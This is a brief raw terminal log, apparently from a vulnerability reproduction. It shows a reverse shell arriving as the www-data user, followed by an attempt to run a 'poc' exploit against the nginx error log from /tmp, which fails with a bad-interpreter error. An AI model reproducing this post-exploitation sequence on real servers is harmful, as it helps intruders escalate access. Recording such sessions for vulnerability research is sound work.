 Connection from 49.235.148.38 59478 received!
bash: cannot set terminal process group (18): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a2d5dc7659dd:~/html$
www-data@a2d5dc7659dd:~/html$
www-data@a2d5dc7659dd:~/html$ cd /tml
cd /tml
bash: cd: /tml: No such file or directory
www-data@a2d5dc7659dd:~/html$ cd /tmp
cd /tmp
www-data@a2d5dc7659dd:/tmp$ ls
ls
poc
www-data@a2d5dc7659dd:/tmp$ chmod 777 poc
chmod 777 poc
www-data@a2d5dc7659dd:/tmp$ ./poc /var/log/nginx/error.log
./poc /var/log/nginx/error.log
bash: ./poc: /bin/bash^M: bad interpreter: No such file or directory
www-data@a2d5dc7659dd:/tmp$ ^[^A